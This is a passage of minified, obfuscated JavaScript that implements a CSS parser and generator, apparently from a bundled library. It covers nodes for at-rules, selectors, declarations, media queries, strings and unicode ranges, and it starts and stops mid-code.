this[n(3037)][o][n(1343)]?this[n(3037)][o][n(1343)][n(2986)](this,e):this[n(2729)](gi[n(2986)](this))}return{type:n(2351),loc:this[n(1623)](r,this[n(3128)]),name:i,prelude:s,block:a}}function xi(e){const n=t;this[n(1130)](Nt,"@"+e[n(2122)]),null!==e[n(967)]&&this[n(1161)](e[n(967)]),e[n(1343)]?this[n(1161)](e[n(1343)]):this[n(1130)](Ht,";")}const ki=t(3265),Ai=t(885),_i={children:[[]]};function zi(e){const n=t;let r=null;return null!==e&&(e=e[n(2655)]()),this[n(3081)](),r=hasOwnProperty[n(2986)](this[n(3037)],e)&&n(941)==typeof this[n(3037)][e][n(967)]?this[n(3037)][e][n(967)][n(2986)](this):this[n(1110)](this[n(3165)][n(3265)]),this[n(3081)](),!0!==this[n(1116)]&&this[n(1763)]!==Gt&&this[n(1763)]!==Ht&&this[n(744)](n(1067)),{type:n(3265),loc:this[n(3104)](r),children:r}}function Si(e){this[t(2472)](e)}const Ei=36,Mi=42,Ti=61,Ni=94,Ci=124,ji=126;function Li(){const e=t;this[e(1116)]&&this[e(744)](e(1472));const n=this[e(3128)];let r=!1;return this[e(2964)](Mi)?(r=!0,this[e(3189)]()):this[e(2964)](Ci)||this[e(3537)](Mt),this[e(2964)](Ci)?this[e(578)](this[e(3128)]+1)!==Ti?(this[e(3189)](),this[e(3537)](Mt)):r&&this[e(744)](e(2109),this[e(1525)]):r&&this[e(744)](e(3015)),{type:e(809),loc:this[e(1623)](n,this[e(3128)]),name:this[e(3333)](n)}}function Ii(){const e=t,n=this[e(3128)],r=this[e(578)](n);return r!==Ti&&r!==ji&&r!==Ni&&r!==Ei&&r!==Mi&&r!==Ci&&this[e(744)](e(2601)),this[e(3189)](),r!==Ti&&(this[e(2964)](Ti)||this[e(744)](e(2318)),this[e(3189)]()),this[e(3333)](n)}const Oi=t(1162),qi={name:t(809),matcher:[String,null],value:[t(2305),t(809),null],flags:[String,null]};function Ui(){const e=t,n=this[e(3128)];let r,i=null,o=null,s=null;return this[e(3537)](Xt),this[e(3081)](),r=Li[e(2986)](this),this[e(3081)](),this[e(1763)]!==Bt&&(this[e(1763)]!==Mt&&(i=Ii[e(2986)](this),this[e(3081)](),o=this[e(1763)]===jt?this[e(2305)]():this[e(809)](),this[e(3081)]()),this[e(1763)]===Mt&&(s=this[e(1724)](Mt),this[e(3081)]())),this[e(3537)](Bt),{type:e(1162),loc:this[e(1623)](n,this[e(3128)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(1130)](It,"["),this[n(1161)](e[n(2122)]),null!==e[n(2921)]&&(this[n(2515)](e[n(2921)]),this[n(1161)](e[n(665)])),null!==e[n(966)]&&this[n(1130)](Mt,e[n(966)]),this[n(1130)](It,"]")}const Fi=38;function Ri(){return this[t(1539)](null,!0)}function Di(){const e=t;return this[e(2290)](this[e(2751)],Ri)}function Hi(){const e=t;return this[e(1539)](this[e(1903)],!0)}function Pi(){const e=t;if(this[e(1763)]===Ht)return Hi[e(2986)](this,this[e(3267)]);const n=this[e(2290)](this[e(1482)],Hi);return this[e(1763)]===Ht&&this[e(3189)](),n}const Xi=t(2729),Bi=t(1343),Vi={children:[[t(2351),t(2751),t(1482)]]};function Zi(e){const n=t,r=e?Pi:Di,i=this[n(3128)];let o=this[n(2918)]();this[n(3537)](Gt);t:for(;!this[n(1116)];)switch(this[n(1763)]){case Jt:break t;case Wt:case Yt:this[n(3189)]();break;case Nt:o[n(2576)](this[n(2290)](this[n(2351)][n(3110)](this,e),Ri));break;default:e&&this[n(2964)](Fi)?o[n(2576)](Di[n(2986)](this)):o[n(2576)](r[n(2986)](this))}return this[n(1116)]||this[n(3537)](Jt),{type:n(2729),loc:this[n(1623)](i,this[n(3128)]),children:o}}function Gi(e){const n=t;this[n(1130)](Gt,"{"),this[n(2472)](e,(t=>{const e=n;e(1482)===t[e(2009)]&&this[e(1130)](Ht,";")})),this[n(1130)](Jt,"}")}const Ji=t(1251),Yi={children:[[]]};function Qi(e,n){const r=t,i=this[r(3128)];let o=null;return this[r(3537)](Xt),o=e[r(2986)](this,n),this[r(1116)]||this[r(3537)](Bt),{type:r(1251),loc:this[r(1623)](i,this[r(3128)]),children:o}}function Ki(e){const n=t;this[n(1130)](It,"["),this[n(2472)](e),this[n(1130)](It,"]")}const $i=t(572),to=[];function eo(){const e=t,n=this[e(3128)];return this[e(3537)](Rt),{type:e(572),loc:this[e(1623)](n,this[e(3128)])}}function no(){const e=t;this[e(1130)](Rt,e(852))}const ro=t(3178),io=[];function oo(){const e=t,n=this[e(3128)];return this[e(3537)](Ft),{type:e(3178),loc:this[e(1623)](n,this[e(3128)])}}function so(){const e=t;this[e(1130)](Ft,e(2020))}const ao=46,co=t(2453),lo={name:String};function uo(){const e=t;return this[e(2749)](ao),{type:e(2453),loc:this[e(1623)](this[e(3128)]-1,this[e(1525)]),name:this[e(1724)](Mt)}}function ho(e){const n=t;this[n(1130)](It,"."),this[n(1130)](Mt,e[n(2122)])}const mo=43,fo=47,po=62,go=126,bo=t(1755),wo={name:String};function vo(){const e=t,n=this[e(3128)];let r;switch(this[e(1763)]){case Wt:r=" ";break;case It:switch(this[e(578)](this[e(3128)])){case po:case mo:case go:this[e(3189)]();break;case fo:this[e(3189)](),this[e(1316)](e(2609)),this[e(2749)](fo);break;default:this[e(744)](e(586))}r=this[e(3333)](n)}return{type:e(1755),loc:this[e(1623)](n,this[e(3128)]),name:r}}function yo(e){const n=t;this[n(2515)](e[n(2122)])}const xo=42,ko=47,Ao=t(1848),_o={value:String};function zo(){const e=t,n=this[e(3128)];let r=this[e(1525)];return this[e(3537)](Yt),r-n+2>=2&&this[e(578)](r-2)===xo&&this[e(578)](r-1)===ko&&(r-=2),{type:e(1848),loc:this[e(1623)](n,this[e(3128)]),value:this[e(1887)](n+2,r)}}function So(e){const n=t;this[n(1130)](Yt,"/*"+e[n(665)]+"*/")}const Eo=new Set([Dt,Zt,Et]),Mo=t(2530),To={kind:String,children:[[t(809),t(3390),t(2236),t(1847),t(2030)]]};function No(e){const n=t;return this[n(996)](1)===Mt&&Eo[n(1409)](this[n(996)](2))?this[n(3390)](e):this[n(1847)](e)}const Co={media:No,container:No,supports(){return this[t(2030)]()}};function jo(e=t(1777)){const n=t,r=this[n(2918)]();t:for(;!this[n(1116)];)switch(this[n(1763)]){case Yt:case Wt:this[n(3189)]();continue;case Mt:r[n(2576)](this[n(809)]());break;case Vt:{let t=this[n(2290)]((()=>Co[e][n(2986)](this,e)),(()=>null));t||(t=this[n(2290)]((()=>{const t=n;this[t(3537)](Vt);const r=this[t(2530)](e);return this[t(3537)](Zt),r}),(()=>this[n(1600)](e)))),r[n(2576)](t);break}case Tt:{let t=this[n(2290)]((()=>this[n(2236)](e)),(()=>null));t||(t=this[n(1600)](e)),r[n(2576)](t);break}default:break t}return r[n(1669)]&&this[n(744)](n(3351)),{type:n(2530),loc:this[n(3104)](r),kind:e,children:r}}function Lo(e){const n=t;e[n(2472)][n(1017)]((t=>{const e=n;e(2530)===t[e(2009)]?(this[e(1130)](Vt,"("),this[e(1161)](t),this[e(1130)](Zt,")")):this[e(1161)](t)}))}const Io=33,Oo=35,qo=36,Uo=38,Wo=42,Fo=43,Ro=47;function Do(){const e=t;return this[e(1539)](this[e(2349)],!0)}function Ho(){const e=t;return this[e(1539)](this[e(2349)],!1)}function Po(){const e=t,n=this[e(3267)],r=this[e(768)]();return e(1539)!==r[e(2009)]&&!1===this[e(1116)]&&this[e(1763)]!==Ht&&!1===this[e(2964)](Io)&&!1===this[e(3066)](n)&&this[e(744)](),r}const Xo=t(1482),Bo=t(641),Vo={important:[Boolean,String],property:String,value:[t(768),t(1539)]};function Zo(){const e=t,n=this[e(3128)],r=this[e(3267)],i=Jo[e(2986)](this),o=xn(i),s=o?this[e(1109)]:this[e(1534)],a=o?Ho:Do;let c,l=!1;this[e(3081)](),this[e(3537)](Dt);const u=this[e(3267)];if(o||this[e(3081)](),c=s?this[e(2290)](Po,a):a[e(2986)](this,this[e(3267)]),o&&e(768)===c[e(2009)]&&c[e(2472)][e(1669)])for(let t=u-this[e(3267)];t<=0;t++)if(this[e(1154)](t)===Wt){c[e(2472)][e(3061)]({type:e(2674),loc:null,value:" "});break}return this[e(2964)](Io)&&(l=Yo[e(2986)](this),this[e(3081)]()),!1===this[e(1116)]&&this[e(1763)]!==Ht&&!1===this[e(3066)](r)&&this[e(744)](),{type:e(1482),loc:this[e(1623)](n,this[e(3128)]),important:l,property:i,value:c}}function Go(e){const n=t;this[n(1130)](Mt,e[n(2151)]),this[n(1130)](Dt,":"),this[n(1161)](e[n(665)]),e[n(1856)]&&(this[n(1130)](It,"!"),this[n(1130)](Mt,!0===e[n(1856)]?n(1856):e[n(1856)]))}function Jo(){const e=t,n=this[e(3128)];if(this[e(1763)]===It)switch(this[e(578)](this[e(3128)])){case Wo:case qo:case Fo:case Oo:case Uo:this[e(3189)]();break;case Ro:this[e(3189)](),this[e(2964)](Ro)&&this[e(3189)]()}return this[e(1763)]===Ct?this[e(3537)](Ct):this[e(3537)](Mt),this[e(3333)](n)}function Yo(){const e=t;this[e(3537)](It),this[e(3081)]();const n=this[e(1724)](Mt);return e(1856)===n||n}const Qo=38;function Ko(){const e=t;return this[e(1539)](this[e(1903)],!0)}const $o=t(882),ts={children:[[t(1482),t(2351),t(2751)]]};function es(){const e=t,n=this[e(2918)]();for(;!this[e(1116)];)switch(this[e(1763)]){case Wt:case Yt:case Ht:this[e(3189)]();break;case Nt:n[e(2576)](this[e(2290)](this[e(2351)][e(3110)](this,!0),Ko));break;default:this[e(2964)](Qo)?n[e(2576)](this[e(2290)](this[e(2751)],Ko)):n[e(2576)](this[e(2290)](this[e(1482)],Ko))}return{type:e(882),loc:this[e(3104)](n),children:n}}function ns(e){const n=t;this[n(2472)](e,(t=>{const e=n;e(1482)===t[e(2009)]&&this[e(1130)](Ht,";")}))}const rs=t(2828),is={value:String,unit:String};function os(){const e=t,n=this[e(3128)],r=this[e(3007)](Ut);return{type:e(2828),loc:this[e(1623)](n,this[e(3128)]),value:r,unit:this[e(1887)](n+r[e(1165)],this[e(3128)])}}function ss(e){const n=t;this[n(1130)](Ut,e[n(665)]+e[n(1447)])}const as=47,cs=t(3390),ls={kind:String,name:String,value:[t(809),t(2957),t(2828),t(1186),t(2913),null]};function us(e){const n=t,r=this[n(3128)];let i,o=null;if(this[n(3537)](Vt),this[n(3081)](),i=this[n(1724)](Mt),this[n(3081)](),this[n(1763)]!==Zt){switch(this[n(3537)](Dt),this[n(3081)](),this[n(1763)]){case Ot:o=this[n(1117)](1)===It?this[n(1186)]():this[n(2957)]();break;case Ut:o=this[n(2828)]();break;case Mt:o=this[n(809)]();break;case Tt:o=this[n(2290)]((()=>{const t=n,e=this[t(2913)](this[t(1110)],this[t(3165)][t(768)]);return this[t(3081)](),this[t(2964)](as)&&this[t(744)](),e}),(()=>this[n(1186)]()));break;default:this[n(744)](n(716))}this[n(3081)]()}return this[n(1116)]||this[n(3537)](Zt),{type:n(3390),loc:this[n(1623)](r,this[n(3128)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(1130)](Vt,"("),this[n(1130)](Mt,e[n(2122)]),null!==e[n(665)]&&(this[n(1130)](Dt,":"),this[n(1161)](e[n(665)])),this[n(1130)](Zt,")")}const hs=t(2236),ms={kind:String,feature:String,value:[t(1482),t(2684)]};function fs(e,n){const r=t,i=(this[r(959)][e]||{})[n];return r(941)!=typeof i&&this[r(744)](r(785)+n+"()"),i}function ps(e=t(1005)){const n=t,r=this[n(3128)],i=this[n(2549)](),o=fs[n(2986)](this,e,i[n(2655)]());this[n(3081)]();const s=this[n(2290)]((()=>{const t=n,e=this[t(3267)],r=o[t(2986)](this);return!1===this[t(1116)]&&!1===this[t(3066)](e)&&this[t(744)](),r}),(()=>this[n(1539)](null,!1)));return this[n(1116)]||this[n(3537)](Zt),{type:n(2236),loc:this[n(1623)](r,this[n(3128)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(1130)](Tt,e[n(569)]+"("),this[n(1161)](e[n(665)]),this[n(1130)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,xs=t(1847),ks={kind:String,left:[t(809),t(2957),t(2828),t(1186),t(2913)],leftComparison:String,middle:[t(809),t(2957),t(2828),t(1186),t(2913)],rightComparison:[String,null],right:[t(809),t(2957),t(2828),t(1186),t(2913),null]};function As(){const e=t;switch(this[e(3081)](),this[e(1763)]){case Ot:return this[e(2964)](bs,this[e(848)](1))?this[e(1186)]():this[e(2957)]();case Ut:return this[e(2828)]();case Mt:return this[e(809)]();case Tt:return this[e(2290)]((()=>{const t=e,n=this[t(2913)](this[t(1110)],this[t(3165)][t(768)]);return this[t(3081)](),this[t(2964)](bs)&&this[t(744)](),n}),(()=>this[e(1186)]()));default:this[e(744)](e(716))}}function _s(e){const n=t;if(this[n(3081)](),this[n(2964)](ws)||this[n(2964)](ys)){const t=this[n(1648)][this[n(3128)]];return this[n(3189)](),this[n(2964)](vs)?(this[n(3189)](),t+"="):t}if(this[n(2964)](vs))return"=";this[n(744)](n(1120)+(e?n(808):"")+n(3164))}function zs(e=t(1005)){const n=t,r=this[n(3128)];this[n(3081)](),this[n(3537)](Vt);const i=As[n(2986)](this),o=_s[n(2986)](this,n(809)===i[n(2009)]),s=As[n(2986)](this);let a=null,c=null;return this[n(1117)](0)!==Zt&&(a=_s[n(2986)](this),c=As[n(2986)](this)),this[n(3081)](),this[n(3537)](Zt),{type:n(1847),loc:this[n(1623)](r,this[n(3128)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ss(e){const n=t;this[n(1130)](Vt,"("),this[n(1161)](e[n(1121)]),this[n(2515)](e[n(596)]),this[n(1161)](e[n(3413)]),e[n(3065)]&&(this[n(2515)](e[n(693)]),this[n(1161)](e[n(3065)])),this[n(1130)](Zt,")")}const Es=t(2913),Ms=t(941),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(3128)],o=this[r(2549)](),s=o[r(2655)]();let a;return a=n[r(1680)](s)?n[s][r(2986)](this,n):e[r(2986)](this,n),this[r(1116)]||this[r(3537)](Zt),{type:r(2913),loc:this[r(1623)](i,this[r(3128)]),name:o,children:a}}function Cs(e){const n=t;this[n(1130)](Tt,e[n(2122)]+"("),this[n(2472)](e),this[n(1130)](Zt,")")}const js=t(1600),Ls={kind:String,function:[String,null],children:[[]]};function Is(e){const n=t,r=this[n(3128)];let i=null;this[n(1763)]===Tt?i=this[n(2549)]():this[n(3537)](Vt);const o=this[n(2290)]((()=>{const t=n,e=this[t(3267)],r=this[t(1110)](this[t(3165)][t(768)]);return!1===this[t(1116)]&&!1===this[t(3066)](e)&&this[t(744)](),r}),(()=>this[n(1586)](this[n(1539)](null,!1))));return this[n(1116)]||this[n(3537)](Zt),{type:n(1600),loc:this[n(1623)](r,this[n(3128)]),kind:e,function:i,children:o}}function Os(e){const n=t;e[n(941)]?this[n(1130)](Tt,e[n(941)]+"("):this[n(1130)](Vt,"("),this[n(2472)](e),this[n(1130)](Zt,")")}const qs=t(2718),Us=t(3517),Ws={value:String};function Fs(){const e=t,n=this[e(3128)];return this[e(3537)](Ct),{type:e(3517),loc:this[e(1623)](n,this[e(3128)]),value:this[e(3333)](n+1)}}function Rs(e){const n=t;this[n(1130)](Ct,"#"+e[n(665)])}const Ds=t(809),Hs={name:String};function Ps(){const e=t;return{type:e(809),loc:this[e(1623)](this[e(3128)],this[e(1525)]),name:this[e(1724)](Mt)}}function Xs(e){const n=t;this[n(1130)](Mt,e[n(2122)])}const Bs=t(1626),Vs={name:String};function Zs(){const e=t,n=this[e(3128)];return this[e(3537)](Ct),{type:e(1626),loc:this[e(1623)](n,this[e(3128)]),name:this[e(3333)](n+1)}}function Gs(e){const n=t;this[n(1130)](It,"#"+e[n(2122)])}const Js=46,Ys=t(1974),Qs={name:String};function Ks(){const e=t;let n=this[e(3128)],r=this[e(1724)](Mt);for(;this[e(2964)](Js);)this[e(3537)](It),r+="."+this[e(1724)](Mt);return{type:e(1974),loc:this[e(1623)](n,this[e(3128)]),name:r}}function $s(e){const n=t;this[n(2515)](e[n(2122)])}const ta=t(2096),ea={children:[[t(1974)]]};function na(){const e=t,n=this[e(2918)]();for(this[e(3081)]();!this[e(1116)]&&(n[e(2576)](this[e(1974)]()),this[e(996)](0)===Pt);)this[e(3081)](),this[e(3189)](),this[e(3081)]();return{type:e(2096),loc:this[e(3104)](n),children:n}}function ra(e){const n=t;this[n(2472)](e,(()=>this[n(1130)](Pt,",")))}const ia=t(2639),oa={modifier:[String,null],mediaType:[String,null],condition:[t(2530),null]};function sa(){const e=t,n=this[e(3128)];let r=null,i=null,o=null;if(this[e(3081)](),this[e(1763)]===Mt&&this[e(996)](1)!==Vt){const t=this[e(1724)](Mt),n=t[e(2655)]();switch(e(2380)===n||e(1830)===n?(this[e(3081)](),r=n,i=this[e(1724)](Mt)):i=t,this[e(996)](0)){case Mt:this[e(3081)](),this[e(1316)](e(2060)),o=this[e(2530)](e(1777));break;case Gt:case Ht:case Pt:case Et:break;default:this[e(744)](e(3383))}}else switch(this[e(1763)]){case Mt:case Vt:case Tt:o=this[e(2530)](e(1777));break;case Gt:case Ht:case Et:break;default:this[e(744)](e(3383))}return{type:e(2639),loc:this[e(1623)](n,this[e(3128)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(653)]?(e[n(3458)]&&this[n(1130)](Mt,e[n(3458)]),this[n(1130)](Mt,e[n(653)]),e[n(965)]&&(this[n(1130)](Mt,n(2060)),this[n(1161)](e[n(965)]))):e[n(965)]&&this[n(1161)](e[n(965)])}const ca=t(1697),la={children:[[t(2639)]]};function ua(){const e=t,n=this[e(2918)]();for(this[e(3081)]();!this[e(1116)]&&(n[e(2576)](this[e(2639)]()),this[e(1763)]===Pt);)this[e(3189)]();return{type:e(1697),loc:this[e(3104)](n),children:n}}function da(e){const n=t;this[n(2472)](e,(()=>this[n(1130)](Pt,",")))}const ha=38,ma=t(3460),fa={};function pa(){const e=t,n=this[e(3128)];return this[e(2749)](ha),{type:e(3460),loc:this[e(1623)](n,this[e(3128)])}}function ga(){this[t(1130)](It,"&")}const ba=t(2501),wa={nth:[t(3418),t(809)],selector:[t(3229),null]};function va(){const e=t;this[e(3081)]();const n=this[e(3128)];let r,i=n,o=null;return r=this[e(1213)](0,e(2934))||this[e(1213)](0,e(2125))?this[e(809)]():this[e(3418)](),i=this[e(3128)],this[e(3081)](),this[e(1213)](0,"of")&&(this[e(3189)](),o=this[e(3229)](),i=this[e(3128)]),{type:e(2501),loc:this[e(1623)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(1161)](e[n(1722)]),null!==e[n(3382)]&&(this[n(1130)](Mt,"of"),this[n(1161)](e[n(3382)]))}const xa=t(2957),ka={value:String};function Aa(){const e=t;return{type:e(2957),loc:this[e(1623)](this[e(3128)],this[e(1525)]),value:this[e(1724)](Ot)}}function _a(e){const n=t;this[n(1130)](Ot,e[n(665)])}const za=t(527),Sa={value:String};function Ea(){const e=t,n=this[e(3128)];return this[e(3189)](),{type:e(527),loc:this[e(1623)](n,this[e(3128)]),value:this[e(3333)](n)}}function Ma(e){const n=t;this[n(2515)](e[n(665)])}const Ta=t(1260),Na={children:[[]]};function Ca(e,n){const r=t,i=this[r(3128)];let o=null;return this[r(3537)](Vt),o=e[r(2986)](this,n),this[r(1116)]||this[r(3537)](Zt),{type:r(1260),loc:this[r(1623)](i,this[r(3128)]),children:o}}function ja(e){const n=t;this[n(1130)](Vt,"("),this[n(2472)](e),this[n(1130)](Zt,")")}const La=t(3321),Ia={value:String};function Oa(){const e=t;return{type:e(3321),loc:this[e(1623)](this[e(3128)],this[e(1525)]),value:this[e(3007)](qt)}}function qa(e){const n=t;this[n(1130)](qt,e[n(665)]+"%")}const Ua=t(3119),Wa=t(941),Fa={name:String,children:[[t(1539)],null]};function Ra(){const e=t,n=this[e(3128)];let r,i,o=null;return this[e(3537)](Dt),this[e(1763)]===Tt?(r=this[e(2549)](),i=r[e(2655)](),this[e(1117)](0)==Zt?o=this[e(2918)]():hasOwnProperty[e(2986)](this[e(1423)],i)?(this[e(3081)](),o=this[e(1423)][i][e(2986)](this),this[e(3081)]()):(o=this[e(2918)](),o[e(2576)](this[e(1539)](null,!1))),this[e(3537)](Zt)):r=this[e(1724)](Mt),{type:e(3119),loc:this[e(1623)](n,this[e(3128)]),name:r,children:o}}function Da(e){const n=t;this[n(1130)](Dt,":"),null===e[n(2472)]?this[n(1130)](Mt,e[n(2122)]):(this[n(1130)](Tt,e[n(2122)]+"("),this[n(2472)](e),this[n(1130)](Zt,")"))}const Ha=t(1999),Pa=t(941),Xa={name:String,children:[[t(1539)],null]};function Ba(){const e=t,n=this[e(3128)];let r,i,o=null;return this[e(3537)](Dt),this[e(3537)](Dt),this[e(1763)]===Tt?(r=this[e(2549)](),i=r[e(2655)](),this[e(1117)](0)==Zt?o=this[e(2918)]():hasOwnProperty[e(2986)](this[e(1423)],i)?(this[e(3081)](),o=this[e(1423)][i][e(2986)](this),this[e(3081)]()):(o=this[e(2918)](),o[e(2576)](this[e(1539)](null,!1))),this[e(3537)](Zt)):r=this[e(1724)](Mt),{type:e(1999),loc:this[e(1623)](n,this[e(3128)]),name:r,children:o}}function Va(e){const n=t;this[n(1130)](Dt,":"),this[n(1130)](Dt,":"),null===e[n(2472)]?this[n(1130)](Mt,e[n(2122)]):(this[n(1130)](Tt,e[n(2122)]+"("),this[n(2472)](e),this[n(1130)](Zt,")"))}const Za=47;function Ga(){const e=t;switch(this[e(3081)](),this[e(1763)]){case Ot:return this[e(2957)]();case Tt:return this[e(2913)](this[e(1110)],this[e(3165)][e(768)]);default:this[e(744)](e(2169))}}const Ja=t(1186),Ya={left:[t(2957),t(2913)],right:[t(2957),t(2913),null]};function Qa(){const e=t,n=this[e(3128)],r=Ga[e(2986)](this);let i=null;return this[e(3081)](),this[e(2964)](Za)&&(this[e(2749)](Za),i=Ga[e(2986)](this)),{type:e(1186),loc:this[e(1623)](n,this[e(3128)]),left:r,right:i}}function Ka(e){const n=t;this[n(1161)](e[n(1121)]),this[n(1130)](It,"/"),e[n(3065)]?this[n(1161)](e[n(3065)]):this[n(1161)](Ot,1)}function $a(){const e=t;return this[e(3267)]>0&&this[e(1154)](-1)===Wt?this[e(3267)]>1?this[e(1658)](this[e(3267)]-1):this[e(2746)]:this[e(3128)]}const tc=t(1539),ec={value:String};function nc(e,n){const r=t,i=this[r(1658)](this[r(3267)]);let o;return this[r(1808)](this[r(3267)],e||this[r(1997)]),o=n&&this[r(3128)]>i?$a[r(2986)](this):this[r(3128)],{type:r(1539),loc:this[r(1623)](i,o),value:this[r(1887)](i,o)}}function rc(e){const n=t;this[n(2515)](e[n(665)])}function ic(){const e=t;return this[e(1539)](this[e(2952)],!0)}function oc(){const e=t,n=this[e(3229)]();return e(1539)!==n[e(2009)]&&!1===this[e(1116)]&&this[e(1763)]!==Gt&&this[e(744)](),n}const sc=t(2751),ac=t(2717),cc={prelude:[t(3229),t(1539)],block:[t(2729)]};function lc(){const e=t,n=this[e(3267)],r=this[e(3128)];let i,o;return i=this[e(1334)]?this[e(2290)](oc,ic):ic[e(2986)](this,n),o=this[e(2729)](!0),{type:e(2751),loc:this[e(1623)](r,this[e(3128)]),prelude:i,block:o}}function uc(e){const n=t;this[n(1161)](e[n(967)]),this[n(1161)](e[n(1343)])}const dc=t(3308),hc={root:[t(3229),t(1539),null],limit:[t(3229),t(1539),null]};function mc(){const e=t;let n=null,r=null;this[e(3081)]();const i=this[e(3128)];return this[e(1763)]===Vt&&(this[e(3189)](),this[e(3081)](),n=this[e(2290)](this[e(3229)],(()=>this[e(1539)](!1,!0))),this[e(3081)](),this[e(3537)](Zt)),this[e(1117)](0)===Mt&&(this[e(3081)](),this[e(1316)]("to"),this[e(3081)](),this[e(3537)](Vt),this[e(3081)](),r=this[e(2290)](this[e(3229)],(()=>this[e(1539)](!1,!0))),this[e(3081)](),this[e(3537)](Zt)),{type:e(3308),loc:this[e(1623)](i,this[e(3128)]),root:n,limit:r}}function fc(e){const n=t;e[n(3484)]&&(this[n(1130)](Vt,"("),this[n(1161)](e[n(3484)]),this[n(1130)](Zt,")")),e[n(1126)]&&(this[n(1130)](Mt,"to"),this[n(1130)](Vt,"("),this[n(1161)](e[n(1126)]),this[n(1130)](Zt,")"))}const pc=t(2684),gc={children:[[t(692),t(1626),t(2453),t(1162),t(3119),t(1999),t(1755)]]};function bc(){const e=t,n=this[e(1110)](this[e(3165)][e(2684)]);return null===this[e(836)](n)&&this[e(744)](e(3193)),{type:e(2684),loc:this[e(3104)](n),children:n}}function wc(e){this[t(2472)](e)}const vc=t(3229),yc=t(3382),xc={children:[[t(2684),t(1539)]]};function kc(){const e=t,n=this[e(2918)]();for(;!this[e(1116)]&&(n[e(2576)](this[e(2684)]()),this[e(1763)]===Pt);)this[e(3189)]();return{type:e(3229),loc:this[e(3104)](n),children:n}}function Ac(e){const n=t;this[n(2472)](e,(()=>this[n(1130)](Pt,",")))}const _c=92,zc=34,Sc=39;function Ec(e){const n=t,r=e[n(1165)],i=e[n(578)](0),o=i===zc||i===Sc?1:0,s=1===o&&r>1&&e[n(578)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(578)](t);if(i===_c){if(t===s){t!==r-1&&(a=e[n(1505)](t+1));break}if(i=e[n(578)](++t),se(_c,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1887)](r+1,i))}else 13===i&&10===e[n(578)](t+1)&&t++}else a+=e[t]}return a}const Mc=t(2305),Tc={value:String};function Nc(){const e=t;return{type:e(2305),loc:this[e(1623)](this[e(3128)],this[e(1525)]),value:Ec(this[e(1724)](jt))}}function Cc(e){const n=t;this[n(1130)](jt,function(t){const e=n,r=zc;let i="",o=!1;for(let n=0;n<t[e(1165)];n++){const s=t[e(578)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1637)](16),o=!0):s===r||s===_c?(i+="\\"+t[e(2983)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2983)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(665)]))}const jc=33;function Lc(){return this[t(1539)](null,!1)}const Ic=t(2057),Oc=t(3182),qc={children:[[t(1848),t(3178),t(572),t(2351),t(2751),t(1539)]]};function Uc(){const e=t,n=this[e(3128)],r=this[e(2918)]();let i;for(;!this[e(1116)];){switch(this[e(1763)]){case Wt:this[e(3189)]();continue;case Yt:if(this[e(578)](this[e(3128)]+2)!==jc){this[e(3189)]();continue}i=this[e(1848)]();break;case Ft:i=this[e(3178)]();break;case Rt:i=this[e(572)]();break;case Nt:i=this[e(2290)](this[e(2351)],Lc);break;default:i=this[e(2290)](this[e(2751)],Lc)}r[e(2576)](i)}return{type:e(2057),loc:this[e(1623)](n,this[e(3128)]),children:r}}function Wc(e){this[t(2472)](e)}const Fc=t(2030),Rc={declaration:t(1482)};function Dc(){const e=t,n=this[e(3128)];this[e(3537)](Vt),this[e(3081)]();const r=this[e(1482)]();return this[e(1116)]||this[e(3537)](Zt),{type:e(2030),loc:this[e(1623)](n,this[e(3128)]),declaration:r}}function Hc(e){const n=t;this[n(1130)](Vt,"("),this[n(1161)](e[n(641)]),this[n(1130)](Zt,")")}const Pc=42,Xc=124;function Bc(){const e=t;this[e(1763)]!==Mt&&!1===this[e(2964)](Pc)&&this[e(744)](e(1862)),this[e(3189)]()}const Vc=t(692),Zc={name:String};function Gc(){const e=t,n=this[e(3128)];return this[e(2964)](Xc)?(this[e(3189)](),Bc[e(2986)](this)):(Bc[e(2986)](this),this[e(2964)](Xc)&&(this[e(3189)](),Bc[e(2986)](this))),{type:e(692),loc:this[e(1623)](n,this[e(3128)]),name:this[e(3333)](n)}}function Jc(e){const n=t;this[n(2515)](e[n(2122)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(3128)]+e;t<this[r(1525)];t++){const o=this[r(578)](t);if(o===Qc&&n&&0!==i)return $c[r(2986)](this,e+i+1,!1),-1;$t(o)||this[r(744)](n&&0!==i?r(1644)+(i<6?r(2528):"")+r(1400):r(i<6?2338:2025),t),++i>6&&this[r(744)](r(2084),t)}return this[r(3189)](),i}function tl(e){const n=t;let r=0;for(;this[n(2964)](Kc);)++r>e&&this[n(744)](n(2992)),this[n(3189)]()}function el(e){const n=t;this[n(578)](this[n(3128)])!==e&&this[n(744)](n(e===Yc?1095:1644)+n(1400))}function nl(){const e=t;let n=0;switch(this[e(1763)]){case Ot:if(n=$c[e(2986)](this,1,!0),this[e(2964)](Kc)){tl[e(2986)](this,6-n);break}if(this[e(1763)]===Ut||this[e(1763)]===Ot){el[e(2986)](this,Qc),$c[e(2986)](this,1,!1);break}break;case Ut:n=$c[e(2986)](this,1,!0),n>0&&tl[e(2986)](this,6-n);break;default:if(this[e(2749)](Yc),this[e(1763)]===Mt){n=$c[e(2986)](this,0,!0),n>0&&tl[e(2986)](this,6-n);break}if(this[e(2964)](Kc)){this[e(3189)](),tl[e(2986)](this,5);break}this[e(744)](e(648))}}const rl=t(2160),il={value:String};function ol(){const e=t,n=this[e(3128)];return this[e(1316)]("u"),nl[e(2986)](this),{type:e(2160),loc:this[e(1623)](n,this[e(3128)]),value:this[e(3333)](n)}}function sl(e){const n=t;this[n(2515)](e[n(665)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(775),fl={value:String};function pl(){const e=t,n=this[e(3128)];let r;switch(this[e(1763)]){case Lt:r=function(t){const n=e,r=t[n(1165)];let 